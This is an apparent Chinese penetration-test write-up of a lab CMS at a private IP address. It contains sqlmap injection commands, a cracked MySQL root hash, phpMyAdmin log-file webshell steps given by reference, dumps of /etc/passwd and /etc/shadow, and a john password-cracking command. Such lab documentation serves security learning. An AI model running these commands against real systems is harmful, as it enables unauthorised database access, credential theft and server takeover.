
sql注入:http://192.168.5.142/admin/login.php http://192.168.5.142/search.php?keywords=' http://192.168.5.142/list.php?id="
简单输入admin'提交发现报错回显,提示输入影响sql语句语法结构,应该存在sql注入。BP抓包跑sqlmap
python sqlmap.py -r D:\cms.txt -p username --dbs


存在sql注入,尝试--os-shell,失败。--file-write= --file-dest失败
其它sql注入处:


sql注入最多拿到数据库数据。
--sql-shell进入交互式shell获取mysql的root用户的加密密码,只能执行查询语句,且mysql配置文件决定了无法读取和写入文件,无法getshell:
127.0.0.1, root, *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
(密文前面的*表示该密码是密文,不带*表示该密码是明文)
经过查询,mysql版本为5.5.62,默认加密方式为mysql_native_password,加密算法为SHA1,把加密值拿去md5网站爆破:

猜测mysql账号和phpmyadmin的账号应该一致。
phpmyadmin
参考:https://blog.csdn.net/m0_64481831/article/details/139232853

版本4.9.0.1找到后台存在sql注入漏洞(没测试,这个场景下感觉无法getshell)。刚刚好前台账号和爆破出来的mysql账号吻合。

通过SQL编辑执行页面写入日志文件getshell:参考:https://www.cnblogs.com/liliyuanshangcao/p/13815242.html#_label0_1
3 john爆破root密码
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
unbound:x:996:991:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster:x:995:990:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony:x:994:989::/var/lib/chrony:/sbin/nologin
libstoragemgmt:x:993:987:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
pipewire:x:992:986:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
saslauth:x:991:76:Saslauthd user:/run/saslauthd:/sbin/nologin
setroubleshoot:x:990:985::/var/lib/setroubleshoot:/sbin/nologin
dnsmasq:x:984:984:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
clevis:x:983:982:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
cockpit-ws:x:982:980:User for cockpit-ws:/nonexisting:/sbin/nologin
sssd:x:981:979:User for sssd:/:/sbin/nologin
colord:x:980:978:User for colord:/var/lib/colord:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
gnome-initial-setup:x:979:977::/run/gnome-initial-setup/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
test1:x:1000:1000:2223:/home/test1:/bin/bash
www:x:1001:1001::/home/www:/bin/bash
test:x:1002:1002::/home/test:/bin/bash
(shadow加密密码内容已改)
cat /etc/shadow
root:$6$b7V2jYF2YttXF0un$DXBj.PZtwxrs0ZFr4T1lKUVMsHRzZ1LpO/VNTsLDFAlmcvrto6W6dA.::0:99999:7:::
bin:*:18078:0:99999:7:::
daemon:*:18078:0:99999:7:::
adm:*:18078:0:99999:7:::
lp:*:18078:0:99999:7:::
sync:*:18078:0:99999:7:::
shutdown:*:18078:0:99999:7:::
halt:*:18078:0:99999:7:::
mail:*:18078:0:99999:7:::
operator:*:18078:0:99999:7:::
games:*:18078:0:99999:7:::
ftp:*:18078:0:99999:7:::
nobody:*:18078:0:99999:7:::
dbus:!!:18822::::::
systemd-coredump:!!:18822::::::
systemd-resolve:!!:18822::::::
tss:!!:18822::::::
polkitd:!!:18822::::::
geoclue:!!:18822::::::
rtkit:!!:18822::::::
pulse:!!:18822::::::
qemu:!!:18822::::::
usbmuxd:!!:18822::::::
unbound:!!:18822::::::
rpc:!!:18822:0:99999:7:::
gluster:!!:18822::::::
chrony:!!:18822::::::
libstoragemgmt:!!:18822::::::
pipewire:!!:18822::::::
saslauth:!!:18822::::::
setroubleshoot:!!:18822::::::
dnsmasq:!!:18822::::::
radvd:!!:18822::::::
clevis:!!:18822::::::
cockpit-ws:!!:18822::::::
sssd:!!:18822::::::
colord:!!:18822::::::
gdm:!!:18822::::::
rpcuser:!!:18822::::::
gnome-initial-setup:!!:18822::::::
sshd:!!:18822::::::
avahi:!!:18822::::::
tcpdump:!!:18822::::::
test1:$6$fdY07IDvXIVujLJ4$sUNf/fOJsIlyWq5oETZhH5E0uexCtatm83k/JSWALgmO07fzoDbM4Fy07cZko4E353/:18847:0:99999:7:::
www:!!:18842:0:99999:7:::
test:$6$RzIyPlmGyqV99CMf$B0rDm5QbzCL85g1MJJc1A6bc8WU11GYjrbwkhPDh9bJeYJLSmCEG/AvpbPPH4jcpygs0:18847:0:99999:7:::
john暴力破解加密口令
#incremental 模式是一种非常彻底但可能非常耗时的破解方法,适用于需要尝试所有可能密码的情况。在 incremental 模式下,john 会自动增加密码的长度和复杂性。它会先尝试所有可能的 1 个字符的密码,然后是 2 个字符的密码,依此类推,直到找到正确的密码或达到指定的密码长度限制。
john --incremental passwords.txt
#文件内容形如:
root:$6$b7V2jYF2YttXF0un$DXBj.PZtwxrs0ZFr4T1lKUVfYq3UluPy3zMsHRzZ1LpO/VNTsLDFAlmcvrto6W6dA.
test1:$6$fdY07IDvXIVujLJ4$sUNf/fOJsIlyWq5oETZhHSaouyJkE0uexCtatm83k/JSWALgmO07fzoDbM4Fy07cZko4E353/
test:$6$RzIyPlmGyqV99CMf$B0rDm5QbzCL85g1MJJ0S21A6bc8WU11GYjrbwkhPDh9bJeYJLSmCEG/AvpbPPH4jcpygs0
没跑出来.....太久了不跑了:





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】